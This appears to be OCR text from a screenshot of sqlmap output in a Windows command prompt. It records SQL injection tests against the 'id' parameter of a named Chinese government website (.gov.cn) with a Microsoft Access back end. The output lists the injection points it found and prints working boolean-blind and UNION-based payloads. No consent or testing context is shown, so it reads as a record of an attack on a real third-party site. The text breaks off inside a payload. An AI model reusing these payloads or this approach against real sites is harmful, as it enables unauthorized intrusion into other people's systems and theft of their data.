 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.hyxzfw.gov.cn/search_re...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:24:38
[00:24:39] [INFO] resuming back-end DBMS 'microsoft access'
[00:24:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1083' AND 3640=3640 AND 'oWKb'='oWKb
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: id=-5895' UNION ALL SELECT NULL,CHR(113)&CHR(98)&CHR(106)&CHR(98)&C
HR(113)&CHR(81)&CHR(113)&CHR(84)&CHR(103)&CHR(78)&CHR(80)&CHR(108)&CHR(85)&CHR(7
6)&CHR(107)&CHR(113)&CHR(107)&CHR(120)&CHR(107)&CHR(113),NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%
16